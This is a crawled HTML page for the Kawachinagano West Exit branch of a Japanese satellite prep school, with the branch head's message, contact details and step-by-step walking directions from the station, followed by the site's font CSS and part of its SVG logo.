                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/fonts.css
body_size: 653
content:
@font-face{
    font-family: "LINESeedJP";
    src: url("../fonts/LINESeedJP_OTF_Bd.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "KozukaGothic";
    src: url("../fonts/Kozuka-Gothic-Pr6N-Regular-2.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "LINESeedJP Regular";
    src: url("../fonts/LINESeedJP_A_OTF_Rg.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "NotoSansCJKjp-Black";
    src: url("../fonts/NotoSansCJKjp-Black.ttf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg
body_size: 5034
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 170 50"><defs><style>.cls-1{fill:#009481;}.cls-2{fill:#fff;}.cls-3{fill:#182a80;}.cls-4{fill:#d1007f;}.cls-5{fill:none;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="design"><path class="cls-1" d="M21.55,45.64a6.82,6.82,0,0,1-5.72-3.77,5,5,0,0,0,3.71-1.22,4.83,4.83,0,0,0,1.25-3.26V30.66H12.55V29.48h9V26.54h-9V25H9v1.5H0v2.94H9v1.18H.75v6.75a4.41,4.41,0,0,0,1.17,3,5.12,5.12,0,0,0,3.83,1.43C4.67,44.34,2.17,45.28,0,45.65v3.5c4-.54,7.48-2.41,9-5.86v5.9h3.57v-6a10.35,10.35,0,0,0,9,6Zm-5.17-6.71H12.55V37.68h5.28a1.28,1.28,0,0,1-1.45,1.25m1.47-4.19h-5.3V33.6h5.3ZM9,34.74H3.69V33.6H9ZM3.71,37.68H9v1.25H5.79a2.5,2.5,0,0,1-1.72-.5,1.51,1.51,0,0,1-.36-.75"/><path class="cls-1" d="M23.41,29.43a9.07,9.07,0,0,1,4.13.85V27.09a13.05,13.05,0,0,0-4.13-.6Z"/><path class="cls-1" d="M45.14,31.47V28.53H40.47V25H36.94v3.49H33V25l-2.94,0a8.88,8.88,0,0,1-2.56,6.79l1.88,2.27c.23-.2.46-.41.68-.64v7.66a3.34,3.34,0,0,0,3.38,3.32H45.14V41.51H40.47V40.07h4.67V37.13H40.47V35.77h4.67V32.83H40.47V31.47Zm-8.2,10H33.41c-.22,0-.36-.15-.44-.42v-1h4Zm0-4.38H33V35.77h4Zm0-4.3H33V31.47h4Z"/><path class="cls-1" d="M29.05,43.51V36.87c0-2-1.28-3.6-2.91-3.6H23.35V36.8h2.27v6.55c0,.65-1,1.7-2.27,2.14v3.64a7.93,7.93,0,0,0,3.69-1.77,6.81,6.81,0,0,0,4.81,1.81h13.3V45.62h-13c-2,0-3.15-.72-3.15-2.11"/><path class="cls-1" d="M73.16,40.08l0-6a1.45,1.45,0,0,0-.41-.79,1.05,1.05,0,0,1-.3-.49v0s.09-.07.2-.07.35-.08.35-.59V29.32a2,2,0,0,0-.4-1.17s-.57-.56-.9-.9v0L70,25.54a1.41,1.41,0,0,0-1.18-.45H65a1.34,1.34,0,0,0-1.15.52,1.5,1.5,0,0,0-.93-.26H61.37c-.16-.17-1.49-1.46-2.42-1.46a1.15,1.15,0,0,0-.83.28,1.58,1.58,0,0,0-.48,1.08H55.58c-.16-.12-1.59-1.2-2.23-1.16,0,0-.4-.14-1,.63a16.4,16.4,0,0,1-3,2.1c-.88.22-1.2.95-1.2,2.67v2.79l0,0a8.89,8.89,0,0,1,1.23.73l-.95.75c-.24.19-.37.32-.37,1.07v3.81l2,2V46l1.89,2a8.17,8.17,0,0,0,1.83,1.77,2.21,2.21,0,0,0,1.85,0,.69.69,0,0,0,.34-.6V48s0-.19.39-.19h4l2.07,2s.23.26.91.24h.81a.87.87,0,0,0,.63-.89V47.24a.41.41,0,0,1,0-.24s.06,0,.22.16a17.67,17.67,0,0,0,2.62,2.27,3.33,3.33,0,0,0,.89.09h1.79a1.78,1.78,0,0,0,1.28-.5,2,2,0,0,0,.51-1.42s0-6.26,0-6.77l1.12-.75"/><path class="cls-1" d="M99.76,47.78V45.72a1.12,1.12,0,0,0-.27-.78L98.55,44s-.18-.09-.18-.59V42.15a.38.38,0,0,1,.16-.31.94.94,0,0,0,.55-.75V38.73a.87.87,0,0,0-.24-.67l-.69-.78V30.05a1.31,1.31,0,0,0-.34-1.13l-1.37-1.66s0-.05-.06-.08l-.1-.11h0l-1.71-1.61s-.34-.53-1.74-.53H78.06a2.48,2.48,0,0,0-1.71.5,1.85,1.85,0,0,0-.56,1.44v6.5a2.22,2.22,0,0,0,1,1.73,13.78,13.78,0,0,1-1.51.56s-1,.12-1,1.65v2.09A2.09,2.09,0,0,0,75,41.15c-.22.14-.56.54-.56,1.77v1.39c0,1,.07,1.17,1,1.94l1,1h0l1.89,1.88a1.09,1.09,0,0,0,.63.22H98.69a1.24,1.24,0,0,0,.82-.28,1,1,0,0,0,.28-.74c0-.36,0-.47,0-.51"/><path class="cls-1" d="M107.19,30.82s.83-1.17,1-1.46.18-.52-.18-.54h-5.49V25.54H121.4v2.14a3.69,3.69,0,0,1-2.06,3.13l-3.47,2.09.71.75-.43.68.27.22h6.88v3.09c0,1-1.25,7.09-7.71,7.7V42s4-.84,4.1-4.09h-5.25v7.31c0,.7-.53,3.89-3.74,3.89h-4.32V45.72h4.56V37.93h-9.49V34.57h10.74s-.4-1.59-5-3.75m6.1-.22,3-1.65h-5.55Z"/><path class="cls-1" d="M131.7,27h2.92V25h3.13v2h3.08V25H144v2h2.62v3.2H144v1h2.8v3.13H134.39v6.18A13.84,13.84,0,0,1,132,48.91l-2-1.32v1.6h-3V38.45c0-1.75-.69-.66-.69-.66l-.88,1.15V33.72c2.08-3,3.66-8.42,3.66-8.42h3.08Zm9.13,3.28H137.7v1h3.13Zm-9.56-1.68-1.15,2.67h4.43v-1h-3.28Zm0,5.8H130V45.68s1.27-1.24,1.27-4.37Z"/><path class="cls-1" d="M143.23,49l-1-2.45v2.64h-3V45.3h-1v3.85h-2.86v-12a1.72,1.72,0,0,1,1.73-1.73h7.45a1.73,1.73,0,0,1,1.73,1.73V47.34c0,1.77-3,1.7-3,1.7m-4-10.6h-1v.7h1Zm0,3.23h-1v.69h1Zm4.21-3.23h-1.18v.7h1.18Zm0,3.23h-1.18v.69h1.18Zm0,3.59h-1.19v1h1.19Z"/><path class="cls-1" d="M170,31.45V28.2h-5.3V25h-3.17V28.2h-5.34v1.65h-1.75V25h-3.05v4.81h-2.56v3.24h2.54s-.15,4.35-2.47,6.84v4.14l2.49-1.88v7h3.05V38.74l2.68,1.6a5.91,5.91,0,0,0,2.14-1.76s.4,4.5,1.78,5.93a5.4,5.4,0,0,1-3.54,1.63h-1.62v3.07s4.86-.68,6.19-1.68c1-.77.89-.92,1.89-.05a9.21,9.21,0,0,0,6,1.75V46.31s-3.71-.23-4.63-1.75a16.28,16.28,0,0,0,1.78-6.33,18.52,18.52,0,0,0,2.85,2V36.5s-3.13-3.49-2.79-5.05Zm-13.42,5s-2.1-1.5-1.85-3.38H157V31.45h1.78a7.58,7.58,0,0,1-2.19,5m5.78,3.12V36.94h-2l2-5.49h1l2.68,5.49h-1.94v2.65s-.29,2-.82,2c0,0-.76-.42-.93-2"/><path class="cls-2" d="M55.55,25.44H57.8v-.08a1.5,1.5,0,0,1,.44-1,1.1,1.1,0,0,1,.7-.25c.9,0,2.31,1.43,2.33,1.44l0,0h1.63a1.2,1.2,0,0,1,.87.27l.1.12.06-.14c.23-.57,1-.51,1-.51h3.78a1.2,1.2,0,0,1,1,.38l1.69,1.64v2.75c0,.81-.61.82-.64.82s-.36,0-.41.19,0,0,0,.06.17.28.22.33l.82.86a1.51,1.51,0,0,1,.21.81V35a1.29,1.29,0,0,1-.33.95,1.14,1.14,0,0,1-.76.3H70.5v9.16c0,1.51-.72,2.27-2.13,2.27H66.51a2.47,2.47,0,0,1-.84-.2l-1.55-1.56,0,0H63v1.39a.68.68,0,0,1-.47.6,2.1,2.1,0,0,1-1.9-.19l-1.79-1.87H54.21V47.2a.87.87,0,0,1-.59.78,1.77,1.77,0,0,1-1.55,0l-1.88-2V40.58l-1.95-2V34.86c0-.69.11-.78.3-.92L49.68,33,49.59,33a8.63,8.63,0,0,0-1.31-.8V29.49c0-1.61.28-2.29,1.06-2.49a16.78,16.78,0,0,0,3.12-2.14c.55-.68.86-.59.86-.59a5.78,5.78,0,0,1,2.17,1.15l0,0Z"/><path class="cls-2" d="M75.55,46.11c-.87-.75-.9-.92-.9-1.8V42.92c0-1.55.55-1.65.56-1.66l.34,0-.32-.13c-.79-.3-.84-1.43-.84-1.69a.12.12,0,0,1,0,0v-2c0-1.35.84-1.46.88-1.46A9.71,9.71,0,0,0,77,35.21l.13-.09L77,35a2,2,0,0,1-1-1.66v-6.5a1.65,1.65,0,0,1,.5-1.3A2.28,2.28,0,0,1,78,25.13H92.82c1.28,0,1.6.46,1.6.46l1.79,1.69a1.39,1.39,0,0,1,.24.83v7.24a.54.54,0,0,0,.29.47h0l.4.44a1.62,1.62,0,0,1,.28,1V39a1.26,1.26,0,0,1-.38.86c-.32.2-.36.39-.36.48V42a1.88,1.88,0,0,0,.66,1.17l.17.19a1.31,1.31,0,0,1,.24.81v1.94c0,.77-.46,1.13-1.44,1.13l-19.54,0-1.22-1.18"/><path class="cls-1" d="M94.73,42.28H87c-.29,0-.78-.06-.78-.31v-.45s0-.12.37-.23h7.12a.67.67,0,0,0,.67-.66v-1.3a.67.67,0,0,0-.67-.66H87c-.3,0-.79-.06-.78-.31V38s0-.29.56-.4H94.3a.65.65,0,0,0,.66-.66v-1a.66.66,0,0,0-.66-.67H87.15c-.05,0-.91,0-.91-.36V34.6s0-.49.67-.54h6.43A.66.66,0,0,0,94,33.4V26.79a.67.67,0,0,0-.67-.66h-16a.67.67,0,0,0-.67.66V33.4a.66.66,0,0,0,.67.66h2c.19.06.36.19.2.42A6.6,6.6,0,0,1,76,36.65s-.83-.06-.83,1v1.83s0,.7.91.2c0,0,1.16-.81,1.34-.66,0,0,.12-.09.12.36v1.26a.67.67,0,0,0,.66.66H85c.12.06.22.12.23.25V42s0,.32-.57.32H76.14a.67.67,0,0,0-.66.66v1.37a.66.66,0,0,0,.66.66H94.73a.66.66,0,0,0,.66-.66V42.94a.67.67,0,0,0-.66-.66M78.13,28.22H92.7a.55.55,0,0,1,0,1.1H78.13a.55.55,0,0,1,0-1.1m0,3.91a.55.55,0,0,1,0-1.09H92.7a.55.55,0,1,1,0,1.09Zm7.12,2.43v.29s0,.38-.63.38H80.93s-.57-.15-.33-.54.33-.52.39-.63H84.7c.16,0,.55.1.55.5m-7,4.11s-.5-.1-.18-.41c0,0,.62-.74,1-.72a.64.64,0,0,0,.28.06h5.49c.18,0,.43.17.44.43v.31s0,.33-.63.33Z"/><path class="cls-1" d="M50,27.83s-.85,0-.85,1v1.51c0,.49.18.89.9.33,0,0,1.83-1,3.64-4.63.49-1-.29-.76-.66-.38a7.09,7.09,0,0,1-3,2.13"/><path class="cls-1" d="M63.52,41.34H61.31c-.26,0-.66-.1-.66-.29,0,0,0-.24,0-.34s-.06-.39.61-.39h1.89a.6.6,0,0,0,.61-.6v-.83a.6.6,0,0,0-.61-.6h-1.6c-.09,0-.9,0-.9-.28v-.23c0-.1-.06-.39.61-.39h1.56a.6.6,0,0,0,.61-.6V33.3a.61.61,0,0,0-.61-.61H54.64a.6.6,0,0,0-.6.61v3.49a.6.6,0,0,0,.6.6h4.6s.55,0,.54.34V38s0,.34-.55.34h-4.8a.6.6,0,0,0-.61.6v.83a.6.6,0,0,0,.61.6h1.51s.55,0,.54.34V41s0,.25-.34.35H53.32a.6.6,0,0,0-.61.6v.92a.6.6,0,0,0,.61.6h6.24c.16,0,.32.19.32.52v1.35c0,.16.07.28.36.28,0,0,.4,0,.41-.25V44s0-.51.36-.52h2.51a.6.6,0,0,0,.6-.6v-.92a.6.6,0,0,0-.6-.6m-8.24-5.82a.41.41,0,0,1-.4-.41.4.4,0,0,1,.4-.41h7a.4.4,0,0,1,.4.41.41.41,0,0,1-.4.41Zm1.88,5.56s0-.32,0-.42-.06-.34.62-.34h1.45s.55,0,.54.34V41s0,.25-.35.35H57.64c-.23,0-.48-.11-.48-.26"/><rect class="cls-1" x="64.37" y="26.29" width="4.76" height="2.36" rx="0.6"/><path class="cls-1" d="M68.65,31.35H64.78a.61.61,0,0,0-.61.61v1.2a.6.6,0,0,0,.61.6h1.79s.67,0,.67.58v7.42c0,.18-.08,1.05-.75,1H65.06a.6.6,0,0,0-.6.6v1.22a.6.6,0,0,0,.6.6h1.69a1.24,1.24,0,0,0,1.34-1.3V34.37s0-.61.38-.61h.18a.6.6,0,0,0,.61-.6V32a.61.61,0,0,0-.61-.61"/><path class="cls-1" d="M66.31,36.43a.24.24,0,0,0-.24-.24.24.24,0,0,0-.24.24v2.16h0s0,.26-.16.34.51.47.51.81v.69s0,0,.07,0a0,0,0,0,0,.06,0Z"/><path class="cls-1" d="M64.05,29.67H64s-.52,0-.52-.35V27a.4.4,0,0,0-.4-.4H59.91c-.67,0-.53-.4-.53-.4.06-.15.16-.5.16-.5a.33.33,0,0,0-.21-.46.43.43,0,0,0-.56.2s-.07.19-.28.67a.74.74,0,0,1-.65.49H54.72a.4.4,0,0,0-.4.4V28.3a.4.4,0,0,0,.4.4H57.1c.12,0,.27.1.22.36,0,0,0,.61-.89.61H53.87a.4.4,0,0,0-.4.4v1.37a.44.44,0,0,0,.07.22.35.35,0,0,1-.07-.21v-.83c0,.2-.18.34-.27.31s-.44.07-.77.55A9.63,9.63,0,0,1,50,34.06a1.18,1.18,0,0,0-.78,1.24v2.41c0,.5.46.71.85.22.18-.23.33-.44.48-.64s.52-.51.52,0v8.14a.2.2,0,0,0,.2.2h.44a.2.2,0,0,0,.21-.2V34.94c.34-.79.7-1.81,1.25-3.11.12-.27.28-.21.42-.16a.39.39,0,0,0,.33.17H64.05a.4.4,0,0,0,.4-.4V30.07a.4.4,0,0,0-.4-.4m-2,0h-3c-.38,0-1-.1-.86-.47a.65.65,0,0,1,.64-.5h3.24a.49.49,0,0,1,0,1"/><path class="cls-3" d="M10.15,18.09a12.12,12.12,0,0,1-2.69.1,9.45,9.45,0,0,1-2.57-.56,6.48,6.48,0,0,1-2.6-1.78A5.76,5.76,0,0,1,1,13a7.43,7.43,0,0,1,.41-3.65A11.48,11.48,0,0,1,3.74,5.41,16.21,16.21,0,0,1,12,.4,11.94,11.94,0,0,1,15.34,0a9.16,9.16,0,0,1,3.85.85A6,6,0,0,1,21.69,3l.13.24H17.57c-.33,0-.66,0-1,0a10.56,10.56,0,0,0-1.84.31,8.29,8.29,0,0,0-3.46,1.81A12.43,12.43,0,0,0,9.12,8a13.81,13.81,0,0,0-1.69,3.83,7,7,0,0,0-.24,2.83,3.9,3.9,0,0,0,2.26,3.15Z"/><path class="cls-4" d="M10.15,18.09l-.7-.32a3.9,3.9,0,0,1-2.26-3.15,7,7,0,0,1,.24-2.83A13.81,13.81,0,0,1,9.12,8a12.43,12.43,0,0,1,2.15-2.54,8.29,8.29,0,0,1,3.46-1.81,10.56,10.56,0,0,1,1.84-.31c.34,0,.67,0,1,0h4.25a4.58,4.58,0,0,1,.54,1.24,5,5,0,0,1,.23,1.58H16.93a4.43,4.43,0,0,0-1.44.23,3.47,3.47,0,0,0-1.84,1.26c-.45.59-.86,1.21-1.25,1.84,0,0-.06.08,0,.15h9.28a.43.43,0,0,1,.19,0A8.54,8.54,0,0,1,21,11.15a9.72,9.72,0,0,1-.93,1.28H11.86a.47.47,0,0,0-.26,0l0,.07A3.22,3.22,0,0,0,11.52,14,2.27,2.27,0,0,0,13,15.75a4.82,4.82,0,0,0,1.64.31,11.82,11.82,0,0,0,1.19,0,16,16,0,0,1-5.35,2Z"/><path class="cls-3" d="M21.85,9.57a.43.43,0,0,0-.19,0H12.38c0-.07,0-.11,0-.15.39-.63.8-1.25,1.25-1.84A3.47,3.47,0,0,1,15.49,6.3a4.43,4.43,0,0,1,1.44-.23h5.66a7.29,7.29,0,0,1-.27,2.18A7.57,7.57,0,0,1,21.85,9.57Z"/><path class="cls-3" d="M15.85,16a11.82,11.82,0,0,1-1.19,0A4.82,4.82,0,0,1,13,15.75,2.27,2.27,0,0,1,11.52,14a3.22,3.22,0,0,1,.05-1.51l0-.07a.47.47,0,0,1,.26,0h8.22a8.65,8.65,0,0,1-.9,1A16.2,16.2,0,0,1,16,16Z"/><rect class="cls-3" x="38.93" y="8.86" width="4.09" height="1.21"/><path class="cls-4" d="M51.37,6.72V5.36H47.83c-.63,0-3.93-.06-3.93,4,0,2.9,1.72,4,4,4h3.54V11.86H48c-.36,0-2.06-.19-2.06-1.77h5.42V8.56H45.91s.18-1.84,1.88-1.84h3.58"/><path class="cls-3" d="M68.47,8.54v-1H65.91a2.58,2.58,0,0,0-2.85,2.86,2.6,2.6,0,0,0,2.88,2.91H68.5V12.27H66c-.26,0-1.49-.14-1.49-1.29h3.92V9.87h-4s.13-1.33,1.36-1.33h2.59"/><path class="cls-3" d="M109.71,8.54v-1h-2.57a2.57,2.57,0,0,0-2.84,2.86,2.6,2.6,0,0,0,2.87,2.91h2.57V12.27h-2.47c-.26,0-1.49-.14-1.49-1.29h3.93V9.87h-4s.13-1.33,1.37-1.33h2.59"/><path class="cls-3" d="M52.37,13.33V7.43h4c.79,0,1.37.87,1.37,1.9v3.95H56.17V9.21a.39.39,0,0,0-.43-.48H53.83v4.6H52.37"/><path class="cls-3" d="M87.92,13.33V7.43h4c.79,0,1.37.87,1.37,1.9v3.95H91.72V9.21a.39.39,0,0,0-.43-.48H89.38v4.6H87.92"/><path class="cls-3" d="M111,13.33V7.43h4c.78,0,1.36.87,1.36,1.9v3.95h-1.56V9.21a.39.39,0,0,0-.43-.48h-1.91v4.6H111"/><path class="cls-3" d="M59.46,8.78H58.19V7.46h1.2v-2h1.27v2h1.66V8.78H61.05c-.17,0-.34,0-.34.46v2.09c0,.16.2.42.66.42h1.05v1.58H60.74s-1.28,0-1.28-1.65V8.78"/><path class="cls-3" d="M71.07,13.33h-1.5V7.58H71v.67s.6-.71.85-.71h1v1.2H71.07v4.59"/><path class="cls-3" d="M74.54,8.81H73.28V7.49H74.4V5.38h1.31V7.49h1.63v1.3H75.78v2.39c0,.3.18.56.67.56h1v1.59H75.9A1.28,1.28,0,0,1,74.54,12V8.81"/><path class="cls-3" d="M118,8.81h-1.26V7.49h1.13V5.38h1.3V7.49h1.64v1.3h-1.56v2.39c0,.3.18.56.66.56h1v1.59h-1.49A1.28,1.28,0,0,1,118,12V8.81"/><path class="cls-3" d="M82.35,12.22l-2.24,0s-.68-.13-.68-.67a.73.73,0,0,1,.66-.75h2.26v1.38m.21-4.66h-4V8.88l2.88-.06c1,0,.83.91.83.91H79.5a1.5,1.5,0,0,0-1.41,1.67c0,1.16.73,1.93,1.2,1.93H83.7V8.91C83.7,7.53,82.56,7.56,82.56,7.56Z"/><rect class="cls-3" x="85.18" y="7.44" width="1.76" height="5.89"/><path class="cls-3" d="M101.8,13.15V9.09s-.06-.46-.46-.46H99.63v4.61H98.21V9.09a.41.41,0,0,0-.39-.38H96.1v4.62H94.7v-6H102a1.84,1.84,0,0,1,1.37,1.88v4h-1.53"/><rect 